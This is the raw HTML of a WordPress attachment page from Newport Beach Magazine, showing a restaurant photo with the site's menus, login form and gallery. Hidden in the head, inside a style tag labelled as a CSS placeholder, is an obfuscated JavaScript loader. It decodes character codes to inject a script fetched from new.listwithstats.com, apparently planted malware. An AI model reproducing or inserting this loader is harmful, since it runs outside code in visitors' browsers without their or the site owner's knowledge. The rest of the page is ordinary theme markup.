	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4635ee2f14";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/gathering-round/",
                    "name": "Gathering ’Round"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Marche Moderne 6 2"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-3288 attachmentid-3288 attachment-jpeg td-standard-pack marche-moderne-6-2 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Gathering ’Round" class="entry-crumb" href="https://www.newportbeachmagazine.com/gathering-round/">Gathering ’Round</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Marche Moderne 6 2</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Marche Moderne 6 2</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2013/04/Marche-Moderne-6-2.jpg" title="Marche Moderne 6 2" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2013/04/Marche-Moderne-6-2.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.newportbeachmagazine.com/gathering-round/img_5826/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2013/04/IMG_5826-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IMG_5826" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2013/04/IMG_5826-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2013/04/IMG_5826-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.newportbeachmagazine.com/gathering-round/nbm_23_chefs-table_landmark_by-jody-tiongco-25/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2013/04/NBM_23_Chefs-Table_Landmark_By-Jody-Tiongco-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="NBM_23_Chefs Table_Landmark_By Jody Tiongco-25" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2013/04/NBM_23_Chefs-Table_Landmark_By-Jody-Tiongco-25-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2013/04/NBM_23_Chefs-Table_Landmark_By-Jody-Tiongco-25-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-3288 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
